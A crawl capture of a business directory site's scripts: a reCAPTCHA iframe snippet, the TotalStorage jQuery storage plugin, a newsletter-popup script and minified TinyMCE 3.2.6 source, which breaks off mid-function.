<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bLpNBc2pKgfoCwzDp3hKwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762392397241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/15-jquery_002.js
body_size: 2587
content:
/*
 * TotalStorage
 *
 * Copyright (c) 2012 Jared Novack & Upstatement (upstatement.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Total Storage is the conceptual the love child of jStorage by Andris Reinman, 
 * and Cookie by Klaus Hartl -- though this is not connected to either project.
 *
 * @name $.totalStorage
 * @cat Plugins/Cookie
 * @author Jared Novack/jared@upstatement.com
 * @version 1.1.2
 * @url http://upstatement.com/blog/2012/01/jquery-local-storage-done-right-and-easy/
 */
(function($){var ls=window.localStorage;var supported;if(typeof ls=='undefined'||typeof window.JSON=='undefined'){supported=false;}else{supported=true;}
$.totalStorage=function(key,value,options){return $.totalStorage.impl.init(key,value);}
$.totalStorage.setItem=function(key,value){return $.totalStorage.impl.setItem(key,value);}
$.totalStorage.getItem=function(key){return $.totalStorage.impl.getItem(key);}
$.totalStorage.getAll=function(){return $.totalStorage.impl.getAll();}
$.totalStorage.deleteItem=function(key){return $.totalStorage.impl.deleteItem(key);}
$.totalStorage.impl={init:function(key,value){if(typeof value!='undefined'){return this.setItem(key,value);}else{return this.getItem(key);}},setItem:function(key,value){if(!supported){try{$.cookie(key,value);return value;}catch(e){console.log('Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie');}}
var saver=JSON.stringify(value);ls.setItem(key,saver);return this.parseResult(saver);},getItem:function(key){if(!supported){try{return this.parseResult($.cookie(key));}catch(e){return null;}}
return this.parseResult(ls.getItem(key));},deleteItem:function(key){if(!supported){try{$.cookie(key,null);return true;}catch(e){return false;}}
ls.removeItem(key);return true;},getAll:function(){var items=new Array();if(!supported){try{var pairs=document.cookie.split(";");for(var i=0;i<pairs.length;i++){var pair=pairs[i].split('=');var key=pair[0];items.push({key:key,value:this.parseResult($.cookie(key))});}}catch(e){return null;}}else{for(var i in ls){if(i.length){items.push({key:i,value:this.parseResult(ls.getItem(i))});}}}
return items;},parseResult:function(res){var ret;try{ret=JSON.parse(res);if(ret=='true'){ret=true;}
if(ret=='false'){ret=false;}
if(parseFloat(ret)==ret&&typeof ret!="object"){ret=parseFloat(ret);}}catch(e){}
return ret;}}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_002.js
body_size: 4626
content:
$(document).ready(function() {
	initTemplate();
	if(popup_status)
	{
		if(!user_newsletter_status)
			setTimeout('setTemplate(html)', 4000);
		else if (user_newsletter_status == 2)
			setTimeout('setTemplate(html_1)', 4000);

		$(document).on('click', '#newsletter_popup', function(event){
			event.stopPropagation();
		});
		$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
			closePopup();
			updateDate();
		});
		$(document).on('click', '.tmnewsletter-submit', function(){
			submitNewsletter();
		});
	}
});

function initTemplate()
{
	/*********** no autorized user ************/
	html = '';
	html += '<div id="newsletter_popup" class="tmnewsletter">';
		html += '<div class="tmnewsletter-inner">';
			html += '<div class="tmnewsletter-close icon">';
			html += '</div>';
			html += '<div class="tmnewsletter-header">';
			html +='<h4>'+text_heading+'</h4>';
			html += '</div>';
			html += '<div class="tmnewsletter-content">';
				html += '<div class="status-message"></div>';
				html += '<p class="description">'+text_description+'</p>';
				html += '<div class="form-group">';
					html += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';					
				html +='</div>';
			html += '</div>';
		html += '</div>';
	html += '</div>';

	/****************** autorized user but no newsletter *********************/
	html_1 = '';
	html_1 += '<div id="newsletter_popup" class="tmnewsletter tmnewsletter-autorized">';
		html_1 += '<div class="tmnewsletter-inner">';
			html_1 += '<div class="tmnewsletter-close icon">';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-header">';
			html_1 +='<h4>'+text_heading_1+'</h4>';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-content">';
				html_1 += '<div class="status-message"></div>';
				html_1 += '<p class="description">'+text_description+'</p>';
				html_1 += '<div class="form-group">';
					html_1 += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html_1 += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';
				html_1 += '</div>';
				html_1 += '<div class="checkbox"><input type="checkbox" name="disable_popup" />'+text_remove+'</div>';				
			html_1 += '</div>';
		html_1 += '</div>';
	html_1 += '</div>';	
}

function setTemplate(html)
{
	$('body').append('<div class="newsletter-overlay">'+html+'</div>');
	$("#newsletter_popup .checkbox input").uniform();
}

function displaySuccess(message)
{
	successMessage = '';
	successMessage += '<div class="success-message alert alert-success">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(successMessage);	
}

function displayError(message)
{
	/****************** error message *********************/
	errormessage = '';
	errormessage += '<div class="error-message alert alert-danger">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(errormessage);
}

function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
}

function validateEmail(email)
{
  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  return emailReg.test(email);
}

function submitNewsletter()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	email_field = $('#newsletter_popup').find('input');
	email = email_field.val();
	if(!email || !validateEmail(email))
		email_field.css('border-color', 'red');
	else
	{
		$.ajax({
			type:'POST',
			url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
			data: 'action=sendemail&email='+email+'&status='+status,
			dataType:"json",
			success:function(response) {
				if (response.success_status)
				{
					displaySuccess(response.success_status);
				}
				else
				{
					displayError(response.error_status);
				}
			}
		});
	}
}

function updateDate()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	$.ajax({
		type: 'POST',
		url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			action:'updatedate',
			status: status,
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to close form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			alert(error);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/tiny_mce/tiny_mce.js
body_size: 177597
content:
var tinymce={majorVersion:"3",minorVersion:"2.6",releaseDate:"2009-08-19",_init:function(){var o=this,k=document,l=window,j=navigator,b=j.userAgent,h,a,g,f,e,m;o.isOpera=l.opera&&opera.buildNumber;o.isWebKit=/WebKit/.test(b);o.isIE=!o.isWebKit&&!o.isOpera&&(/MSIE/gi).test(b)&&(/Explorer/gi).test(j.appName);o.isIE6=o.isIE&&/MSIE [56]/.test(b);o.isGecko=!o.isWebKit&&/Gecko/.test(b);o.isMac=b.indexOf("Mac")!=-1;o.isAir=/adobeair/i.test(b);if(l.tinyMCEPreInit){o.suffix=tinyMCEPreInit.suffix;o.baseURL=tinyMCEPreInit.base;o.query=tinyMCEPreInit.query;return}o.suffix="";a=k.getElementsByTagName("base");for(h=0;h<a.length;h++){if(m=a[h].href){if(/^https?:\/\/[^\/]+$/.test(m)){m+="/"}f=m?m.match(/.*\//)[0]:""}}function c(d){if(d.src&&/tiny_mce(|_gzip|_jquery|_prototype)(_dev|_src)?.js/.test(d.src)){if(/_(src|dev)\.js/g.test(d.src)){o.suffix="_src"}if((e=d.src.indexOf("?"))!=-1){o.query=d.src.substring(e+1)}o.baseURL=d.src.substring(0,d.src.lastIndexOf("/"));if(f&&o.baseURL.indexOf("://")==-1&&o.baseURL.indexOf("/")!==0){o.baseURL=f+o.baseURL}return o.baseURL}return null}a=k.getElementsByTagName("script");for(h=0;h<a.length;h++){if(c(a[h])){return}}g=k.getElementsByTagName("head")[0];if(g){a=g.getElementsByTagName("script");for(h=0;h<a.length;h++){if(c(a[h])){return}}}return},is:function(b,a){var c=typeof(b);if(!a){return c!="undefined"}if(a=="array"&&(b.hasOwnProperty&&b instanceof Array)){return true}return c==a},each:function(d,a,c){var e,b;if(!d){return 0}c=c||d;if(typeof(d.length)!="undefined"){for(e=0,b=d.length;e<b;e++){if(a.call(c,d[e],e,d)===false){return 0}}}else{for(e in d){if(d.hasOwnProperty(e)){if(a.call(c,d[e],e,d)===false){return 0}}}}return 1},map:function(b,c){var d=[];tinymce.each(b,function(a){d.push(c(a))});return d},grep:function(b,c){var d=[];tinymce.each(b,function(a){if(!c||c(a)){d.push(a)}});return d},inArray:function(c,d){var e,b;if(c){for(e=0,b=c.length;e<b;e++){if(c[e]===d){return e}}}return -1},extend:function(f,d){var c,b=arguments;for(c=1;c<b.length;c++){d=b[c];tinymce.each(d,function(a,e){if(typeof(a)!=="undefined"){f[e]=a}})}return f},trim:function(a){return(a?""+a:"").replace(/^\s*|\s*$/g,"")},create:function(j,a){var i=this,b,e,f,g,d,h=0;j=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(j);f=j[3].match(/(^|\.)(\w+)$/i)[2];e=i.createNS(j[3].replace(/\.\w+$/,""));if(e[f]){return}if(j[2]=="static"){e[f]=a;if(this.onCreate){this.onCreate(j[2],j[3],e[f])}return}if(!a[f]){a[f]=function(){};h=1}e[f]=a[f];i.extend(e[f].prototype,a);if(j[5]){b=i.resolve(j[5]).prototype;g=j[5].match(/\.(\w+)$/i)[1];d=e[f];if(h){e[f]=function(){return b[g].apply(this,arguments)}}else{e[f]=function(){this.parent=b[g];return d.apply(this,arguments)}}e[f].prototype[f]=e[f];i.each(b,function(c,k){e[f].prototype[k]=b[k]});i.each(a,function(c,k){if(b[k]){e[f].prototype[k]=function(){this.parent=b[k];return c.apply(this,arguments)}}else{if(k!=f){e[f].prototype[k]=c}}})}i.each(a["static"],function(c,k){e[f][k]=c});if(this.onCreate){this.onCreate(j[2],j[3],e[f].prototype)}},walk:function(c,b,d,a){a=a||this;if(c){if(d){c=c[d]}tinymce.each(c,function(f,e){if(b.call(a,f,e,d)===false){return false}tinymce.walk(f,b,d,a)})}},createNS:function(d,c){var b,a;c=c||window;d=d.split(".");for(b=0;b<d.length;b++){a=d[b];if(!c[a]){c[a]={}}c=c[a]}return c},resolve:function(d,c){var b,a;c=c||window;d=d.split(".");for(b=0,a=d.length;b<a;b++){c=c[d[b]];if(!c){break}}return c},addUnload:function(e,d){var c=this,a=window;e={func:e,scope:d||this};if(!c.unloads){function b(){var f=c.unloads,h,i;if(f){for(i in f){h=f[i];if(h&&h.func){h.func.call(h.scope,1)}}if(a.detachEvent){a.detachEvent("onbeforeunload",g);a.detachEvent("onunload",b)}else{if(a.removeEventListener){a.removeEventListener("unload",b,false)}}c.unloads=h=f=a=b=0;if(window.CollectGarbage){window.CollectGarbage()}}}function g(){var h=document;if(h.readyState=="interactive"){function f(){h.detachEvent("onstop",f);if(b){b()}h=0}if(h){h.attachEvent("onstop",f)}window.setTimeout(function(){if(h){h.detachEvent("onstop",f)}},0)}}if(a.attachEvent){a.attachEvent("onunload",b);a.attachEvent("onbeforeunload",g)}else{if(a.addEventListener){a.addEventListener("unload",b,false)}}c.unloads=[e]}else{c.unloads.push(e)}return e},removeUnload:function(c){var a=this.unloads,b=null;tinymce.each(a,function(e,d){if(e&&e.func==c){a.splice(d,1);b=c;return false}});return b},explode:function(a,b){return a?tinymce.map(a.split(b||","),tinymce.trim):a},_addVer:function(b){var a;if(!this.query){return b}a=(b.indexOf("?")==-1?"?":"&")+this.query;if(b.indexOf("#")==-1){return b+a}return b.replace("#",a+"#")}};window.tinymce=tinymce;tinymce._init();tinymce.create("tinymce.util.Dispatcher",{scope:null,listeners:null,Dispatcher:function(a){this.scope=a||this;this.listeners=[]},add:function(a,b){this.listeners.push({cb:a,scope:b||this.scope});return a},addToTop:function(a,b){this.listeners.unshift({cb:a,scope:b||this.scope});return a},remove:function(a){var b=this.listeners,c=null;tinymce.each(b,function(e,d){if(a==e.cb){c=a;b.splice(d,1);return false}});return c},dispatch:function(){var f,d=arguments,e,b=this.listeners,g;for(e=0;e<b.length;e++){g=b[e];f=g.cb.apply(g.scope,d);if(f===false){break}}return f}});(function(){var a=tinymce.each;tinymce.create("tinymce.util.URI",{URI:function(e,g){var f=this,h,d,c;e=tinymce.trim(e);g=f.settings=g||{};if(/^(mailto|tel|news|javascript|about|data):/i.test(e)||/^\s*#/.test(e)){f.source=e;return}if(e.indexOf("/")===0&&e.indexOf("//")!==0){e=(g.base_uri?g.base_uri.protocol||"http":"http")+"://mce_host"+e}if(!/^\w*:?\/\//.test(e)){e=(g.base_uri.protocol||"http")+"://mce_host"+f.toAbsPath(g.base_uri.path,e)}e=e.replace(/@@/g,"(mce_at)");e=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e);a(["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],function(b,j){var k=e[j];if(k){k=k.replace(/\(mce_at\)/g,"@@")}f[b]=k});if(c=g.base_uri){if(!f.protocol){f.protocol=c.protocol}if(!f.userInfo){f.userInfo=c.userInfo}if(!f.port&&f.host=="mce_host"){f.port=c.port}if(!f.host||f.host=="mce_host"){f.host=c.host}f.source=""}},setPath:function(c){var b=this;c=/^(.*?)\/?(\w+)?$/.exec(c);b.path=c[0];b.directory=c[1];b.file=c[2];b.source="";b.getURI()},toRelative:function(b){var c=this,d;if(b==="./"){return b}b=new tinymce.util.URI(b,{base_uri:c});if((b.host!="mce_host"&&c.host!=b.host&&b.host)||c.port!=b.port||c.protocol!=b.protocol){return b.getURI()}d=c.toRelPath(c.path,b.path);if(b.query){d+="?"+b.query}if(b.anchor){d+="#"+b.anchor}return d},toAbsolute:function(b,c){var b=new tinymce.util.URI(b,{base_uri:this});return b.getURI(this.host==b.host?c:0)},toRelPath:function(g,h){var c,f=0,d="",e,b;g=g.substring(0,g.lastIndexOf("/"));g=g.split("/");c=h.split("/");if(g.length>=c.length){for(e=0,b=g.length;e<b;e++){if(e>=c.length||g[e]!=c[e]){f=e+1;break}}}if(g.length<c.length){for(e=0,b=c.length;e<b;e++){if(e>=g.length||g[e]!=c[e]){f=e+1;break}}}if(f==1){return h}for(e=0,b=g.length-(f-1);e<b;e++){d+="../"}for(e=f-1,b=c.length;e<b;e++){if(e!=f-1){d+="/"+c[e]}else{d+=c[e]}}return d},toAbsPath:function(e,f){var c,b=0,g=[],d;d=/\/$/.test(f)?"/":"";e=e.split("/");f=f.split("/");a(e,function(h){if(h){g.push(h)}});e=g;for(c=f.length-1,g=[];c>=0;c--){if(f[c].length==0||f[c]=="."){continue}if(f[c]==".."){b++;continue}if(b>0){b--;continue}g.push(f[c])}c=e.length-b;if(c<=0){return"/"+g.reverse().join("/")+d}return"/"+e.slice(0,c).join("/")+"/"+g.reverse().join("/")+d},getURI:function(d){var c,b=this;if(!b.source||d){c="";if(!d){if(b.protocol){c+=b.protocol+"://"}if(b.userInfo){c+=b.userInfo+"@"}if(b.host){c+=b.host}if(b.port){c+=":"+b.port}}if(b.path){c+=b.path}if(b.query){c+="?"+b.query}if(b.anchor){c+="#"+b.anchor}b.source=c}return b.source}})})();(function(){var a=tinymce.each;tinymce.create("static tinymce.util.Cookie",{getHash:function(d){var b=this.get(d),c;if(b){a(b.split("&"),function(e){e=e.split("=");c=c||{};c[unescape(e[0])]=unescape(e[1])})}return c},setHash:function(j,b,g,f,i,c){var h="";a(b,function(e,d){h+=(!h?"":"&")+escape(d)+"="+escape(e)});this.set(j,h,g,f,i,c)},get:function(i){var h=document.cookie,g,f=i+"=",d;if(!h){return}d=h.indexOf("; "+f);if(d==-1){d=h.indexOf(f);if(d!=0){return null}}else{d+=2}g=h.indexOf(";",d);if(g==-1){g=h.length}return unescape(h.substring(d+f.length,g))},set:function(i,b,g,f,h,c){document.cookie=i+"="+escape(b)+((g)?"; expires="+g.toGMTString():"")+((f)?"; path="+escape(f):"")+((h)?"; domain="+h:"")+((c)?"; secure":"")},remove:function(e,b){var c=new Date();c.setTime(c.getTime()-1000);this.set(e,"",c,b,c)}})})();tinymce.create("static tinymce.util.JSON",{serialize:function(e){var c,a,d=tinymce.util.JSON.serialize,b;if(e==null){return"null"}b=typeof e;if(b=="string"){a="\bb\tt\nn\ff\rr\"\"''\\\\";return'"'+e.replace(/([\u0080-\uFFFF\x00-\x1f\"])/g,function(g,f){c=a.indexOf(f);if(c+1){return"\\"+a.charAt(c+1)}g=f.charCodeAt().toString(16);return"\\u"+"0000".substring(g.length)+g})+'"'}if(b=="object"){if(e.hasOwnProperty&&e instanceof Array){for(c=0,a="[";c<e.length;c++){a+=(c>0?",":"")+d(e[c])}return a+"]"}a="{";for(c in e){a+=typeof e[c]!="function"?(a.length>1?',"':'"')+c+'":'+d(e[c]):""}return a+"}"}return""+e},parse:function(s){try{return eval("("+s+")")}catch(ex){}}});tinymce.create("static tinymce.util.XHR",{send:function(g){var a,e,b=window,h=0;g.scope=g.scope||this;g.success_scope=g.success_scope||g.scope;g.error_scope=g.error_scope||g.scope;g.async=g.async===false?false:true;g.data=g.data||"";function d(i){a=0;try{a=new ActiveXObject(i)}catch(c){}return a}a=b.XMLHttpRequest?new XMLHttpRequest():d("Microsoft.XMLHTTP")||d("Msxml2.XMLHTTP");if(a){if(a.overrideMimeType){a.overrideMimeType(g.content_type)}a.open(g.type||(g.data?"POST":"GET"),g.url,g.async);if(g.content_type){a.setRequestHeader("Content-Type",g.content_type)}a.setRequestHeader("X-Requested-With","XMLHttpRequest");a.send(g.data);function f(){if(!g.async||a.readyState==4||h++>10000){if(g.success&&h<10000&&a.status==200){g.success.call(g.success_scope,""+a.responseText,a,g)}else{if(g.error){g.error.call(g.error_scope,h>10000?"TIMED_OUT":"GENERAL",a,g)}}a=null}else{b.setTimeout(f,10)}}if(!g.async){return f()}e=b.setTimeout(f,10)}}});(function(){var c=tinymce.extend,b=tinymce.util.JSON,a=tinymce.util.XHR;tinymce.create("tinymce.util.JSONRequest",{JSONRequest:function(d){this.settings=c({},d);this.count=0},send:function(f){var e=f.error,d=f.success;f=c(this.settings,f);f.success=function(h,g){h=b.parse(h);if(typeof(h)=="undefined"){h={error:"JSON Parse error."}}if(h.error){e.call(f.error_scope||f.scope,h.error,g)}else{d.call(f.success_scope||f.scope,h.result)}};f.error=function(h,g){e.call(f.error_scope||f.scope,h,g)};f.data=b.serialize({id:f.id||"c"+(this.count++),method:f.method,params:f.params});f.content_type="application/json";a.send(f)},"static":{sendRPC:function(d){return new tinymce.util.JSONRequest().send(d)}}})}());(function(c){var e=c.each,b=c.is;var d=c.isWebKit,a=c.isIE;c.create("tinymce.dom.DOMUtils",{doc:null,root:null,files:null,pixelStyles:/^(top|left|bottom|right|width|height|borderWidth)$/,props:{"for":"htmlFor","class":"className",className:"className",checked:"checked",disabled:"disabled",maxlength:"maxLength",readonly:"readOnly",selected:"selected",value:"value",id:"id",name:"name",type:"type"},DOMUtils:function(i,g){var f=this;f.doc=i;f.win=window;f.files={};f.cssFlicker=false;f.counter=0;f.boxModel=!c.isIE||i.compatMode=="CSS1Compat";f.stdMode=i.documentMode===8;f.settings=g=c.extend({keep_values:false,hex_colors:1,process_html:1},g);if(c.isIE6){try{i.execCommand("BackgroundImageCache",false,true)}catch(h){f.cssFlicker=true}}c.addUnload(f.destroy,f)},getRoot:function(){var f=this,g=f.settings;return(g&&f.get(g.root_element))||f.doc.body},getViewPort:function(g){var h,f;g=!g?this.win:g;h=g.document;f=this.boxModel?h.documentElement:h.body;return{x:g.pageXOffset||f.scrollLeft,y:g.pageYOffset||f.scrollTop,w:g.innerWidth||f.clientWidth,h:g.innerHeight||f.clientHeight}},getRect:function(i){var h,f=this,g;i=f.get(i);h=f.getPos(i);g=f.getSize(i);return{x:h.x,y:h.y,w:g.w,h:g.h}},getSize:function(j){var g=this,f,i;j=g.get(j);f=g.getStyle(j,"width");i=g.getStyle(j,"height");if(f.indexOf("px")===-1){f=0}if(i.indexOf("px")===-1){i=0}return{w:parseInt(f)||j.offsetWidth||j.clientWidth,h:parseInt(i)||j.offsetHeight||j.clientHeight}},getParent:function(i,h,g){return this.getParents(i,h,g,false)},getParents:function(p,k,i,m){var h=this,g,j=h.settings,l=[];p=h.get(p);m=m===undefined;if(j.strict_root){i=i||h.getRoot()}if(b(k,"string")){g=k;if(k==="*"){k=function(f){return f.nodeType==1}}else{k=function(f){return h.is(f,g)}}}while(p){if(p==i||!p.nodeType||p.nodeType===9){break}if(!k||k(p)){if(m){l.push(p)}else{return p}}p=p.parentNode}return m?l:null},get:function(f){var g;if(f&&this.doc&&typeof(f)=="string"){g=f;f=this.doc.getElementById(f);if(f&&f.id!==g){return this.doc.getElementsByName(g)[1]}}return f},getNext:function(g,f){return this._findSib(g,f,"nextSibling")},getPrev:function(g,f){return this._findSib(g,f,"previousSibling")},select:function(h,g){var f=this;return c.dom.Sizzle(h,f.get(g)||f.get(f.settings.root_element)||f.doc,[])},is:function(g,f){return c.dom.Sizzle.matches(f,g.nodeType?[g]:g).length>0},add:function(j,l,f,i,k){var g=this;return this.run(j,function(n){var m,h;m=b(l,"string")?g.doc.createElement(l):l;g.setAttribs(m,f);if(i){if(i.nodeType){m.appendChild(i)}else{g.setHTML(m,i)}}return !k?n.appendChild(m):m})},create:function(i,f,g){return this.add(this.doc.createElement(i),i,f,g,1)},createHTML:function(m,f,j){var l="",i=this,g;l+="<"+m;for(g in f){if(f.hasOwnProperty(g)){l+=" "+g+'="'+i.encode(f[g])+'"'}}if(c.is(j)){return l+">"+j+"</"+m+">"}return l+" />"},remove:function(h,f){var g=this;return this.run(h,function(m){var l,k,j;l=m.parentNode;if(!l){return null}if(f){for(j=m.childNodes.length-1;j>=0;j--){g.insertAfter(m.childNodes[j],m)}}if(g.fixPsuedoLeaks){l=m.cloneNode(true);f="IELeakGarbageBin";k=g.get(f)||g.add(g.doc.body,"div",{id:f,style:"display:none"});k.appendChild(m);k.innerHTML="";return l}return l.removeChild(m)})},setStyle:function(i,f,g){var h=this;return h.run(i,function(l){var k,j;k=l.style;f=f.replace(/-(\D)/g,function(n,m){return m.toUpperCase()});if(h.pixelStyles.test(f)&&(c.is(g,"number")||/^[\-0-9\.]+$/.test(g))){g+="px"}switch(f){case"opacity":if(a){k.filter=g===""?"":"alpha(opacity="+(g*100)+")";if(!i.currentStyle||!i.currentStyle.hasLayout){k.display="inline-block"}}k[f]=k["-moz-opacity"]=k["-khtml-opacity"]=g||"";break;case"float":a?k.styleFloat=g:k.cssFloat=g;break;default:k[f]=g||""}if(h.settings.update_styles){h.setAttrib(l,"mce_style")}})},getStyle:function(i,f,h){i=this.get(i);if(!i){return false}if(this.doc.defaultView&&h){f=f.replace(/[A-Z]/g,function(j){return"-"+j});try{return this.doc.defaultView.getComputedStyle(i,null).getPropertyValue(f)}catch(g){return null}}f=f.replace(/-(\D)/g,function(k,j){return j.toUpperCase()});if(f=="float"){f=a?"styleFloat":"cssFloat"}if(i.currentStyle&&h){return i.currentStyle[f]}return i.style[f]},setStyles:function(i,j){var g=this,h=g.settings,f;f=h.update_styles;h.update_styles=0;e(j,function(k,l){g.setStyle(i,l,k)});h.update_styles=f;if(h.update_styles){g.setAttrib(i,h.cssText)}},setAttrib:function(h,i,f){var g=this;if(!h||!i){return}if(g.settings.strict){i=i.toLowerCase()}return this.run(h,function(k){var j=g.settings;switch(i){case"style":if(!b(f,"string")){e(f,function(l,m){g.setStyle(k,m,l)});return}if(j.keep_values){if(f&&!g._isRes(f)){k.setAttribute("mce_style",f,2)}else{k.removeAttribute("mce_style",2)}}k.style.cssText=f;break;case"class":k.className=f||"";break;case"src":case"href":if(j.keep_values){if(j.url_converter){f=j.url_converter.call(j.url_converter_scope||g,f,i,k)}g.setAttrib(k,"mce_"+i,f,2)}break;case"shape":k.setAttribute("mce_style",f);break}if(b(f)&&f!==null&&f.length!==0){k.setAttribute(i,""+f,2)}else{k.removeAttribute(i,2)}})},setAttribs:function(g,h){var f=this;return this.run(g,function(i){e(h,function(j,k){f.setAttrib(i,k,j)})})},getAttrib:function(i,j,h){var f,g=this;i=g.get(i);if(!i||i.nodeType!==1){return false}if(!b(h)){h=""}if(/^(src|href|style|coords|shape)$/.test(j)){f=i.getAttribute("mce_"+j);if(f){return f}}if(a&&g.props[j]){f=i[g.props[j]];f=f&&f.nodeValue?f.nodeValue:f}if(!f){f=i.getAttribute(j,2)}if(j==="style"){f=f||i.style.cssText;if(f){f=g.serializeStyle(g.parseStyle(f));if(g.settings.keep_values&&!g._isRes(f)){i.setAttribute("mce_style",f)}}}if(d&&j==="class"&&f){f=f.replace(/(apple|webkit)\-[a-z\-]+/gi,"")}if(a){switch(j){case"rowspan":case"colspan":if(f===1){f=""}break;case"size":if(f==="+0"||f===20||f===0){f=""}break;case"width":case"height":case"vspace":case"checked":case"disabled":case"readonly":if(f===0){f=""}break;case"hspace":if(f===-1){f=""}break;case"maxlength":case"tabindex":if(f===32768||f===2147483647||f==="32768"){f=""}break;case"multiple":case"compact":case"noshade":case"nowrap":if(f===65535){return j}return h;case"shape":f=f.toLowerCase();break;default:if(j.indexOf("on")===0&&f){f=(""+f).replace(/^function\s+\w+\(\)\s+\{\s+(.*)\s+\}$/,"$1")}}}return(f!==undefined&&f!==null&&f!=="")?""+f:h},getPos:function(m,i){var g=this,f=0,l=0,j,k=g.doc,h;m=g.get(m);i=i||k.body;if(m){if(a&&!g.stdMode){m=m.getBoundingClientRect();j=g.boxModel?k.documentElement:k.body;f=g.getStyle(g.select("html")[0],"borderWidth");f=(f=="medium"||g.boxModel&&!g.isIE6)&&2||f;m.top+=g.win.self!=g.win.top?2:0;return{x:m.left+j.scrollLeft-f,y:m.top+j.scrollTop-f}}h=m;while(h&&h!=i&&h.nodeType){f+=h.offsetLeft||0;l+=h.offsetTop||0;h=h.offsetParent}h=m.parentNode;while(h&&h!=i&&h.nodeType){f-=h.scrollLeft||0;l-=h.scrollTop||0;h=h.parentNode}}return{x:f,y:l}},parseStyle:function(h){var i=this,j=i.settings,k={};if(!h){return k}function f(w,q,v){var o,u,m,n;o=k[w+"-top"+q];if(!o){return}u=k[w+"-right"+q];if(o!=u){return}m=k[w+"-bottom"+q];if(u!=m){return}n=k[w+"-left"+q];if(m!=n){return}k[v]=n;delete k[w+"-top"+q];delete k[w+"-right"+q];delete k[w+"-bottom"+q];delete k[w+"-left"+q]}function g(n,m,l,p){var o;o=k[m];if(!o){return}o=k[l];if(!o){return}o=k[p];if(!o){return}k[n]=k[m]+" "+k[l]+" "+k[p];delete k[m];delete k[l];delete k[p]}h=h.replace(/&(#?[a-z0-9]+);/g,"&$1_MCE_SEMI_");e(h.split(";"),function(m){var l,n=[];if(m){m=m.replace(/_MCE_SEMI_/g,";");m=m.replace(/url\([^\)]+\)/g,function(o){n.push(o);return"url("+n.length+")"});m=m.split(":");l=c.trim(m[1]);l=l.replace(/url\(([^\)]+)\)/g,function(p,o){return n[parseInt(o)-1]});l=l.replace(/rgb\([^\)]+\)/g,function(o){return i.toHex(o)});if(j.url_converter){l=l.replace(/url\([\'\"]?([^\)\'\"]+)[\'\"]?\)/g,function(o,p){return"url("+j.url_converter.call(j.url_converter_scope||i,i.decode(p),"style",null)+")"})}k[c.trim(m[0]).toLowerCase()]=l}});f("border","","border");f("border","-width","border-width");f("border","-color","border-color");f("border","-style","border-style");f("padding","","padding");f("margin","","margin");g("border","border-width","border-style","border-color");if(a){if(k.border=="medium none"){k.border=""}}return k},serializeStyle:function(g){var f="";e(g,function(i,h){if(h&&i){if(c.isGecko&&h.indexOf("-moz-")===0){return}switch(h){case"color":case"background-color":i=i.toLowerCase();break}f+=(f?" ":"")+h+": "+i+";"}});return f},loadCSS:function(f){var h=this,i=h.doc,g;if(!f){f=""}g=h.select("head")[0];e(f.split(","),function(j){var k;if(h.files[j]){return}h.files[j]=true;k=h.create("link",{rel:"stylesheet",href:c._addVer(j)});if(a&&i.documentMode){k.onload=function(){i.recalc();k.onload=null}}g.appendChild(k)})},addClass:function(f,g){return this.run(f,function(h){var i;if(!g){return 0}if(this.hasClass(h,g)){return h.className}i=this.removeClass(h,g);return h.className=(i!=""?(i+" "):"")+g})},removeClass:function(h,i){var f=this,g;return f.run(h,function(k){var j;if(f.hasClass(k,i)){if(!g){g=new RegExp("(^|\\s+)"+i+"(\\s+|$)","g")}j=k.className.replace(g," ");return k.className=c.trim(j!=" "?j:"")}return k.className})},hasClass:function(g,f){g=this.get(g);if(!g||!f){return false}return(" "+g.className+" ").indexOf(" "+f+" 